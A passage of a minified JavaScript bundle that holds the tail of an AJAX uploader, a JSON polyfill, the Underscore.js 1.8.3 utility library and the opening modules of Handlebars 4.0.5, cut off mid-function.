n=i.indexOf(e);-1!==n&&i.splice(n,1)}},e.prototype.trigger=function(t){var e=this.listeners[t];if(e)for(var i=Array.prototype.slice.call(arguments,1),n=0;n<e.length;n++)e[n].apply(this,i)},t.AjaxUploader=e}(window),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,s,r,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(r=l.length,i=0;i<r;i+=1)o[i]=str(i,l)||"null";return s=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,s}if(rep&&"object"==typeof rep)for(r=rep.length,i=0;i<r;i+=1)"string"==typeof rep[i]&&(s=str(n=rep[i],l))&&o.push(quote(n)+(gap?": ":":")+s);else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(s=str(n,l))&&o.push(quote(n)+(gap?": ":":")+s);return s=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,s}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var n;if(indent=gap="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if((rep=e)&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,n,s=t[e];if(s&&"object"==typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(void 0!==(n=walk(s,i))?s[i]=n:delete s[i]);return reviver.call(t,e,s)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(){function t(a){return function(t,e,i,n){e=b(e,n,4);var s=!M(t)&&y.keys(t),r=(s||t).length,o=0<a?0:r-1;return arguments.length<3&&(i=t[s?s[o]:o],o+=a),function(t,e,i,n,s,r){for(;0<=s&&s<r;s+=a){var o=n?n[s]:s;i=e(i,t[o],o,t)}return i}(t,e,i,s,o,r)}}function e(r){return function(t,e,i){e=_(e,i);for(var n=S(t),s=0<r?0:n-1;0<=s&&s<n;s+=r)if(e(t[s],s,t))return s;return-1}}function i(r,o,a){return function(t,e,i){var n=0,s=S(t);if("number"==typeof i)0<r?n=0<=i?i:Math.max(i+s,n):s=0<=i?Math.min(i+1,s):i+s+1;else if(a&&i&&s)return t[i=a(t,e)]===e?i:-1;if(e!=e)return 0<=(i=o(u.call(t,n,s),y.isNaN))?i+n:-1;for(i=0<r?n:s-1;0<=i&&i<s;i+=r)if(t[i]===e)return i;return-1}}function n(t,e){var i=O.length,n=t.constructor,s=y.isFunction(n)&&n.prototype||a,r="constructor";for(y.has(t,r)&&!y.contains(e,r)&&e.push(r);i--;)(r=O[i])in t&&t[r]!==s[r]&&!y.contains(e,r)&&e.push(r)}var s=this,r=s._,o=Array.prototype,a=Object.prototype,l=Function.prototype,h=o.push,u=o.slice,c=a.toString,d=a.hasOwnProperty,p=Array.isArray,f=Object.keys,g=l.bind,m=Object.create,v=function(){},y=function(t){return t instanceof y?t:this instanceof y?void(this._wrapped=t):new y(t)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=y),exports._=y):s._=y,y.VERSION="1.8.3";var b=function(s,r,t){if(void 0===r)return s;switch(null==t?3:t){case 1:return function(t){return s.call(r,t)};case 2:return function(t,e){return s.call(r,t,e)};case 3:return function(t,e,i){return s.call(r,t,e,i)};case 4:return function(t,e,i,n){return s.call(r,t,e,i,n)}}return function(){return s.apply(r,arguments)}},_=function(t,e,i){return null==t?y.identity:y.isFunction(t)?b(t,e,i):y.isObject(t)?y.matcher(t):y.property(t)};y.iteratee=function(t,e){return _(t,e,1/0)};var w=function(l,h){return function(t){var e=arguments.length;if(e<2||null==t)return t;for(var i=1;i<e;i++)for(var n=arguments[i],s=l(n),r=s.length,o=0;o<r;o++){var a=s[o];h&&void 0!==t[a]||(t[a]=n[a])}return t}},x=function(t){if(!y.isObject(t))return{};if(m)return m(t);v.prototype=t;var e=new v;return v.prototype=null,e},k=function(e){return function(t){return null==t?void 0:t[e]}},C=Math.pow(2,53)-1,S=k("length"),M=function(t){var e=S(t);return"number"==typeof e&&0<=e&&e<=C};y.each=y.forEach=function(t,e,i){var n,s;if(e=b(e,i),M(t))for(n=0,s=t.length;n<s;n++)e(t[n],n,t);else{var r=y.keys(t);for(n=0,s=r.length;n<s;n++)e(t[r[n]],r[n],t)}return t},y.map=y.collect=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=Array(s),o=0;o<s;o++){var a=n?n[o]:o;r[o]=e(t[a],a,t)}return r},y.reduce=y.foldl=y.inject=t(1),y.reduceRight=y.foldr=t(-1),y.find=y.detect=function(t,e,i){var n;if(void 0!==(n=M(t)?y.findIndex(t,e,i):y.findKey(t,e,i))&&-1!==n)return t[n]},y.filter=y.select=function(t,n,e){var s=[];return n=_(n,e),y.each(t,function(t,e,i){n(t,e,i)&&s.push(t)}),s},y.reject=function(t,e,i){return y.filter(t,y.negate(_(e)),i)},y.every=y.all=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=0;r<s;r++){var o=n?n[r]:r;if(!e(t[o],o,t))return!1}return!0},y.some=y.any=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=0;r<s;r++){var o=n?n[r]:r;if(e(t[o],o,t))return!0}return!1},y.contains=y.includes=y.include=function(t,e,i,n){return M(t)||(t=y.values(t)),("number"!=typeof i||n)&&(i=0),0<=y.indexOf(t,e,i)},y.invoke=function(t,i){var n=u.call(arguments,2),s=y.isFunction(i);return y.map(t,function(t){var e=s?i:t[i];return null==e?e:e.apply(t,n)})},y.pluck=function(t,e){return y.map(t,y.property(e))},y.where=function(t,e){return y.filter(t,y.matcher(e))},y.findWhere=function(t,e){return y.find(t,y.matcher(e))},y.max=function(t,n,e){var i,s,r=-1/0,o=-1/0;if(null==n&&null!=t)for(var a=0,l=(t=M(t)?t:y.values(t)).length;a<l;a++)i=t[a],r<i&&(r=i);else n=_(n,e),y.each(t,function(t,e,i){s=n(t,e,i),(o<s||s===-1/0&&r===-1/0)&&(r=t,o=s)});return r},y.min=function(t,n,e){var i,s,r=1/0,o=1/0;if(null==n&&null!=t)for(var a=0,l=(t=M(t)?t:y.values(t)).length;a<l;a++)(i=t[a])<r&&(r=i);else n=_(n,e),y.each(t,function(t,e,i){((s=n(t,e,i))<o||s===1/0&&r===1/0)&&(r=t,o=s)});return r},y.shuffle=function(t){for(var e,i=M(t)?t:y.values(t),n=i.length,s=Array(n),r=0;r<n;r++)(e=y.random(0,r))!==r&&(s[r]=s[e]),s[e]=i[r];return s},y.sample=function(t,e,i){return null==e||i?(M(t)||(t=y.values(t)),t[y.random(t.length-1)]):y.shuffle(t).slice(0,Math.max(0,e))},y.sortBy=function(t,n,e){return n=_(n,e),y.pluck(y.map(t,function(t,e,i){return{value:t,index:e,criteria:n(t,e,i)}}).sort(function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(n<i||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index}),"value")};var D=function(o){return function(n,s,t){var r={};return s=_(s,t),y.each(n,function(t,e){var i=s(t,e,n);o(r,t,i)}),r}};y.groupBy=D(function(t,e,i){y.has(t,i)?t[i].push(e):t[i]=[e]}),y.indexBy=D(function(t,e,i){t[i]=e}),y.countBy=D(function(t,e,i){y.has(t,i)?t[i]++:t[i]=1}),y.toArray=function(t){return t?y.isArray(t)?u.call(t):M(t)?y.map(t,y.identity):y.values(t):[]},y.size=function(t){return null==t?0:M(t)?t.length:y.keys(t).length},y.partition=function(t,n,e){n=_(n,e);var s=[],r=[];return y.each(t,function(t,e,i){(n(t,e,i)?s:r).push(t)}),[s,r]},y.first=y.head=y.take=function(t,e,i){if(null!=t)return null==e||i?t[0]:y.initial(t,t.length-e)},y.initial=function(t,e,i){return u.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))},y.last=function(t,e,i){if(null!=t)return null==e||i?t[t.length-1]:y.rest(t,Math.max(0,t.length-e))},y.rest=y.tail=y.drop=function(t,e,i){return u.call(t,null==e||i?1:e)},y.compact=function(t){return y.filter(t,y.identity)};var T=function(t,e,i,n){for(var s=[],r=0,o=n||0,a=S(t);o<a;o++){var l=t[o];if(M(l)&&(y.isArray(l)||y.isArguments(l))){e||(l=T(l,e,i));var h=0,u=l.length;for(s.length+=u;h<u;)s[r++]=l[h++]}else i||(s[r++]=l)}return s};y.flatten=function(t,e){return T(t,e,!1)},y.without=function(t){return y.difference(t,u.call(arguments,1))},y.uniq=y.unique=function(t,e,i,n){y.isBoolean(e)||(n=i,i=e,e=!1),null!=i&&(i=_(i,n));for(var s=[],r=[],o=0,a=S(t);o<a;o++){var l=t[o],h=i?i(l,o,t):l;e?(o&&r===h||s.push(l),r=h):i?y.contains(r,h)||(r.push(h),s.push(l)):y.contains(s,l)||s.push(l)}return s},y.union=function(){return y.uniq(T(arguments,!0,!0))},y.intersection=function(t){for(var e=[],i=arguments.length,n=0,s=S(t);n<s;n++){var r=t[n];if(!y.contains(e,r)){for(var o=1;o<i&&y.contains(arguments[o],r);o++);o===i&&e.push(r)}}return e},y.difference=function(t){var e=T(arguments,!0,!0,1);return y.filter(t,function(t){return!y.contains(e,t)})},y.zip=function(){return y.unzip(arguments)},y.unzip=function(t){for(var e=t&&y.max(t,S).length||0,i=Array(e),n=0;n<e;n++)i[n]=y.pluck(t,n);return i},y.object=function(t,e){for(var i={},n=0,s=S(t);n<s;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},y.findIndex=e(1),y.findLastIndex=e(-1),y.sortedIndex=function(t,e,i,n){for(var s=(i=_(i,n,1))(e),r=0,o=S(t);r<o;){var a=Math.floor((r+o)/2);i(t[a])<s?r=a+1:o=a}return r},y.indexOf=i(1,y.findIndex,y.sortedIndex),y.lastIndexOf=i(-1,y.findLastIndex),y.range=function(t,e,i){null==e&&(e=t||0,t=0),i=i||1;for(var n=Math.max(Math.ceil((e-t)/i),0),s=Array(n),r=0;r<n;r++,t+=i)s[r]=t;return s};var E=function(t,e,i,n,s){if(!(n instanceof e))return t.apply(i,s);var r=x(t.prototype),o=t.apply(r,s);return y.isObject(o)?o:r};y.bind=function(t,e){if(g&&t.bind===g)return g.apply(t,u.call(arguments,1));if(!y.isFunction(t))throw new TypeError("Bind must be called on a function");var i=u.call(arguments,2),n=function(){return E(t,n,e,this,i.concat(u.call(arguments)))};return n},y.partial=function(s){var r=u.call(arguments,1),o=function(){for(var t=0,e=r.length,i=Array(e),n=0;n<e;n++)i[n]=r[n]===y?arguments[t++]:r[n];for(;t<arguments.length;)i.push(arguments[t++]);return E(s,o,this,this,i)};return o},y.bindAll=function(t){var e,i,n=arguments.length;if(n<=1)throw new Error("bindAll must be passed function names");for(e=1;e<n;e++)t[i=arguments[e]]=y.bind(t[i],t);return t},y.memoize=function(n,s){var r=function(t){var e=r.cache,i=""+(s?s.apply(this,arguments):t);return y.has(e,i)||(e[i]=n.apply(this,arguments)),e[i]};return r.cache={},r},y.delay=function(t,e){var i=u.call(arguments,2);return setTimeout(function(){return t.apply(null,i)},e)},y.defer=y.partial(y.delay,y,1),y.throttle=function(i,n,s){var r,o,a,l=null,h=0;s||(s={});var u=function(){h=!1===s.leading?0:y.now(),l=null,a=i.apply(r,o),l||(r=o=null)};return function(){var t=y.now();h||!1!==s.leading||(h=t);var e=n-(t-h);return r=this,o=arguments,e<=0||n<e?(l&&(clearTimeout(l),l=null),h=t,a=i.apply(r,o),l||(r=o=null)):l||!1===s.trailing||(l=setTimeout(u,e)),a}},y.debounce=function(e,i,n){var s,r,o,a,l,h=function(){var t=y.now()-a;t<i&&0<=t?s=setTimeout(h,i-t):(s=null,n||(l=e.apply(o,r),s||(o=r=null)))};return function(){o=this,r=arguments,a=y.now();var t=n&&!s;return s||(s=setTimeout(h,i)),t&&(l=e.apply(o,r),o=r=null),l}},y.wrap=function(t,e){return y.partial(e,t)},y.negate=function(t){return function(){return!t.apply(this,arguments)}},y.compose=function(){var i=arguments,n=i.length-1;return function(){for(var t=n,e=i[n].apply(this,arguments);t--;)e=i[t].call(this,e);return e}},y.after=function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},y.before=function(t,e){var i;return function(){return 0<--t&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}},y.once=y.partial(y.before,2);var P=!{toString:null}.propertyIsEnumerable("toString"),O=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];y.keys=function(t){if(!y.isObject(t))return[];if(f)return f(t);var e=[];for(var i in t)y.has(t,i)&&e.push(i);return P&&n(t,e),e},y.allKeys=function(t){if(!y.isObject(t))return[];var e=[];for(var i in t)e.push(i);return P&&n(t,e),e},y.values=function(t){for(var e=y.keys(t),i=e.length,n=Array(i),s=0;s<i;s++)n[s]=t[e[s]];return n},y.mapObject=function(t,e,i){e=_(e,i);for(var n,s=y.keys(t),r=s.length,o={},a=0;a<r;a++)o[n=s[a]]=e(t[n],n,t);return o},y.pairs=function(t){for(var e=y.keys(t),i=e.length,n=Array(i),s=0;s<i;s++)n[s]=[e[s],t[e[s]]];return n},y.invert=function(t){for(var e={},i=y.keys(t),n=0,s=i.length;n<s;n++)e[t[i[n]]]=i[n];return e},y.functions=y.methods=function(t){var e=[];for(var i in t)y.isFunction(t[i])&&e.push(i);return e.sort()},y.extend=w(y.allKeys),y.extendOwn=y.assign=w(y.keys),y.findKey=function(t,e,i){e=_(e,i);for(var n,s=y.keys(t),r=0,o=s.length;r<o;r++)if(e(t[n=s[r]],n,t))return n},y.pick=function(t,e,i){var n,s,r={},o=t;if(null==o)return r;y.isFunction(e)?(s=y.allKeys(o),n=b(e,i)):(s=T(arguments,!1,!1,1),n=function(t,e,i){return e in i},o=Object(o));for(var a=0,l=s.length;a<l;a++){var h=s[a],u=o[h];n(u,h,o)&&(r[h]=u)}return r},y.omit=function(t,e,i){if(y.isFunction(e))e=y.negate(e);else{var n=y.map(T(arguments,!1,!1,1),String);e=function(t,e){return!y.contains(n,e)}}return y.pick(t,e,i)},y.defaults=w(y.allKeys,!0),y.create=function(t,e){var i=x(t);return e&&y.extendOwn(i,e),i},y.clone=function(t){return y.isObject(t)?y.isArray(t)?t.slice():y.extend({},t):t},y.tap=function(t,e){return e(t),t},y.isMatch=function(t,e){var i=y.keys(e),n=i.length;if(null==t)return!n;for(var s=Object(t),r=0;r<n;r++){var o=i[r];if(e[o]!==s[o]||!(o in s))return!1}return!0};var I=function(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof y&&(t=t._wrapped),e instanceof y&&(e=e._wrapped);var s=c.call(t);if(s!==c.call(e))return!1;switch(s){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var r="[object Array]"===s;if(!r){if("object"!=typeof t||"object"!=typeof e)return!1;var o=t.constructor,a=e.constructor;if(o!==a&&!(y.isFunction(o)&&o instanceof o&&y.isFunction(a)&&a instanceof a)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var l=(i=i||[]).length;l--;)if(i[l]===t)return n[l]===e;if(i.push(t),n.push(e),r){if((l=t.length)!==e.length)return!1;for(;l--;)if(!I(t[l],e[l],i,n))return!1}else{var h,u=y.keys(t);if(l=u.length,y.keys(e).length!==l)return!1;for(;l--;)if(h=u[l],!y.has(e,h)||!I(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0};y.isEqual=function(t,e){return I(t,e)},y.isEmpty=function(t){return null==t||(M(t)&&(y.isArray(t)||y.isString(t)||y.isArguments(t))?0===t.length:0===y.keys(t).length)},y.isElement=function(t){return!(!t||1!==t.nodeType)},y.isArray=p||function(t){return"[object Array]"===c.call(t)},y.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},y.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(e){y["is"+e]=function(t){return c.call(t)==="[object "+e+"]"}}),y.isArguments(arguments)||(y.isArguments=function(t){return y.has(t,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(y.isFunction=function(t){return"function"==typeof t||!1}),y.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},y.isNaN=function(t){return y.isNumber(t)&&t!==+t},y.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===c.call(t)},y.isNull=function(t){return null===t},y.isUndefined=function(t){return void 0===t},y.has=function(t,e){return null!=t&&d.call(t,e)},y.noConflict=function(){return s._=r,this},y.identity=function(t){return t},y.constant=function(t){return function(){return t}},y.noop=function(){},y.property=k,y.propertyOf=function(e){return null==e?function(){}:function(t){return e[t]}},y.matcher=y.matches=function(e){return e=y.extendOwn({},e),function(t){return y.isMatch(t,e)}},y.times=function(t,e,i){var n=Array(Math.max(0,t));e=b(e,i,1);for(var s=0;s<t;s++)n[s]=e(s);return n},y.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},y.now=Date.now||function(){return(new Date).getTime()};var A={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},N=y.invert(A),H=function(e){var i=function(t){return e[t]},t="(?:"+y.keys(e).join("|")+")",n=RegExp(t),s=RegExp(t,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(s,i):t}};y.escape=H(A),y.unescape=H(N),y.result=function(t,e,i){var n=null==t?void 0:t[e];return void 0===n&&(n=i),y.isFunction(n)?n.call(t):n};var L=0;y.uniqueId=function(t){var e=++L+"";return t?t+e:e},y.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var R=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},F=/\\|'|\r|\n|\u2028|\u2029/g,$=function(t){return"\\"+z[t]};y.template=function(r,t,e){!t&&e&&(t=e),t=y.defaults({},t,y.templateSettings);var i=RegExp([(t.escape||R).source,(t.interpolate||R).source,(t.evaluate||R).source].join("|")+"|$","g"),o=0,a="__p+='",l=e.safeUndefines;r.replace(i,function(t,e,i,n,s){return a+=r.slice(o,s).replace(F,$),o=s+t.length,e?a+="'+\n((__t=("+e+"))==null?'':_.escape(__t))+\n'":i?a+="'+\n((__t=("+(l?"obj.":"")+i+"))==null?'':__t)+\n'":n&&(a+="';\n"+n+"\n__p+='"),t}),a+="';\n",t.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{var n=new Function(t.variable||"obj","_",a)}catch(t){throw t.source=a,t}var s=function(t){return n.call(this,t,y)},h=t.variable||"obj";return s.source="function("+h+"){\n"+a+"}",s},y.chain=function(t){var e=y(t);return e._chain=!0,e};var j=function(t,e){return t._chain?y(e).chain():e};y.mixin=function(i){y.each(y.functions(i),function(t){var e=y[t]=i[t];y.prototype[t]=function(){var t=[this._wrapped];return h.apply(t,arguments),j(this,e.apply(y,t))}})},y.mixin(y),y.each(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var i=o[e];y.prototype[e]=function(){var t=this._wrapped;return i.apply(t,arguments),"shift"!==e&&"splice"!==e||0!==t.length||delete t[0],j(this,t)}}),y.each(["concat","join","slice"],function(t){var e=o[t];y.prototype[t]=function(){return j(this,e.apply(this._wrapped,arguments))}}),y.prototype.value=function(){return this._wrapped},y.prototype.valueOf=y.prototype.toJSON=y.prototype.value,y.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return y})}.call(this),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(i){function n(t){if(s[t])return s[t].exports;var e=s[t]={exports:{},id:t,loaded:!1};return i[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var s={};return n.m=i,n.c=s,n.p="",n(0)}([function(t,e,i){"use strict";function n(){var i=d();return i.compile=function(t,e){return l.compile(t,e,i)},i.precompile=function(t,e){return l.precompile(t,e,i)},i.AST=o.default,i.Compiler=l.Compiler,i.JavaScriptCompiler=h.default,i.Parser=a.parser,i.parse=a.parse,i}var s=i(1).default;e.__esModule=!0;var r=s(i(2)),o=s(i(21)),a=i(22),l=i(27),h=s(i(28)),u=s(i(25)),c=s(i(20)),d=r.default.create,p=n();p.create=n,c.default(p),p.Visitor=u.default,p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,i){"use strict";function n(){var e=new o.HandlebarsEnvironment;return h.extend(e,o),e.SafeString=a.default,e.Exception=l.default,e.Utils=h,e.escapeExpression=h.escapeExpression,e.VM=u,e.template=function(t){return u.template(t,e)},e}var s=i(3).default,r=i(1).default;e.__esModule=!0;var o=s(i(4)),a=r(i(18)),l=r(i(6)),h=s(i(5)),u=s(i(19)),c=r(i(20)),d=n();d.create=n,c.default(d),d.default=d,e.default=d,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e},e.__esModule=!0},function(t,e,i){"use strict";function n(t,e,i){this.helpers=t||{},this.partials=e||{},this.decorators=i||{},a.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}var s=i(1).default;e.__esModule=!0,e.HandlebarsEnvironment=n;var r=i(5),o=s(i(6)),a=i(7),l=i(15),h=s(i(17));e.VERSION="4.0.5";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};var u="[object Object]";n.prototype={constructor:n,logger:h.default,log:h.default.log,registerHelper:function(t,e){if(r.toString.call(t)===u){if(e)throw new o.default("Arg not supported with multiple helpers");r.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(r.toString.call(t)===u)r.extend(this.partials,t);else{if(void 0===e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(r.toString.call(t)===u){if(e)throw new o.default("Arg not supported with multiple decorators");r.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=h.default.log;e.log=c,e.createFrame=r.createFrame,e.logger=h.default},function(t,e){"use strict";function i(t){return s[t]}function n(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],i)&&(t[i]=arguments[e][i]);return t}e.__esModule=!0,e.extend=n,e.indexOf=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return o.test(t)?t.replace(r,i):t},e.isEmpty=function(t){return!t&&0!==t||!(!h(t)||0!==t.length)},e.createFrame=function(t){var e=n({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},r=/[&<>"'`=]/g,o=/[&<>"'`=]/,a=Object.prototype.toString;e.toString=a;var l=function(t){return"function"==typeof t};l(/x/)&&(e.isFunction=l=function(t){return"function"==typeof t&&"[object Function]"===a.call(t)}),e.isFunction=l;var h=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===a.call(t)};e.isArray=h},function(t,e){"use strict";function a(t,e){var i=e&&e.loc,n=void 0,s=void 0;i&&(t+=" - "+(n=i.start.line)+":"+(s=i.start.column));for(var r=Error.prototype.constructor.call(this,t),o=0;o<l.length;o++)this[l[o]]=r[l[o]];Error.captureStackTrace&&Error.captureStackTrace(this,a),i&&(this.lineNumber=n,this.column=s)}e.__esModule=!0;var l=["description","fileName","lineNumber","message","name","number","stack"];a.prototype=new Error,e.default=a,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){s.default(t),r.default(t),o.default(t),a.default(t),l.default(t),h.default(t),u.default(t)};var s=n(i(8)),r=n(i(9)),o=n(i(10)),a=n(i(11)),l=n(i(12)),h=n(i(13)),u=n(i(14))},function(t,e,i){"use strict";e.__esModule=!0;var o=i(5);e.default=function(r){r.registerHelper("blockHelperMissing",function(t,e){var i=e.inverse,n=e.fn;if(!0===t)return n(this);if(!1===t||null==t)return i(this);if(o.isArray(t))return 0<t.length?(e.ids&&(e.ids=[e.name]),r.helpers.each(t,e)):i(this);if(e.data&&e.ids){var s=o.createFrame(e.data);s.contextPath=o.appendContextPath(e.data.contextPath,e.name),e={data:s}}return n(t,e)})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var d=i(5),p=n(i(6));e.default=function(t){t.registerHelper("each",function(n,t){function e(t,e,i){a&&(a.key=t,a.index=e,a.first=0===e,a.last=!!i,l&&(a.contextPath=l+t)),o+=s(n[t],{data:a,blockParams:d.blockParams([n[t],t],[l+t,null])})}if(!t)throw new p.default("Must pass iterator to #each");var s=t.fn,i=t.inverse,r=0,o="",a=void 0,l=void 0;if(t.data&&t.ids&&(l=d.appendContextPath(t.data.contextPath,t.ids[0])+"."),d.isFunction(n)&&(n=n.call(this)),t.data&&(a=d.createFrame(t.data)),n&&"object"==typeof n)if(d.isArray(n))for(var h=n.length;r<h;r++)r in n&&e(r,r,r===n.length-1);else{var u=void 0;for(var c in n)n.hasOwnProperty(c)&&(void 0!==u&&e(u,r-1),u=c,r++);void 0!==u&&e(u,r-1,!0)}return 0===r&&(o=i(this)),o})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var s=n(i(6));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new s.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var n=i(5);e.default=function(i){i.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),i.registerHelper("unless",function(t,e){return i.helpers.if.call(this,t,{fn:e.inverse,inverse:e.fn,hash:e.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(s){s.registerHelper("log",function(){for(var t=[void 0],e=arguments[arguments.length-1],i=0;i<arguments.length-1;i++)t.push(arguments[i]);var n=1;null!=e.hash.level?n=e.hash.level:e.data&&null!=e.data.level&&(n=e.data.level),t[0]=n,s.log.apply(s,t)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5);e.default=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var i=e.fn;if(s.isEmpty(t))return e.inverse(this);var n=e.data;return 